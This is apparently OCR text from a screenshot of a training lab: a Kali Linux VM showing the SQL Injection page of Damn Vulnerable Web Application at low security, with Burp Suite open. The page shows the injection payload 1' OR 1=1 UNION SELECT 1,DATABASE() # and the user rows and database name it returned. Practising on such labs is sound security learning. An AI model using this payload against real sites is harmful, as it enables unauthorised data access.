 Kali Linux 2.0 [In esecuzione] - Oracle VM VirtualBox
1 2 3 4
19:50
Damn Vulnerable Web Ap
Non sicuro 192.168.50.100/dvwa/vulnerabilities/sqli/?id=1%27+OR+1%3D1+UNION+SELE...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR 1=1 UNION SELECT 1,DATABASE() #
First name: admin
Surname: admin
ID: 1' OR 1=1 UNION SELECT 1,DATABASE() #
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 UNION SELECT 1,DATABASE() #
First name: Hack
Surname: Me
ID: 1' OR 1=1 UNION SELECT 1,DATABASE() #
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 UNION SELECT 1,DATABASE() #
First name: Bob
Surname: Smith
ID: 1' OR 1=1 UNION SELECT 1,DATABASE() #
First name: 1
Surname: dvwa
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
Burp Suite Community Edition v2023.3.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Forward Drop Intercept is on Action Open browser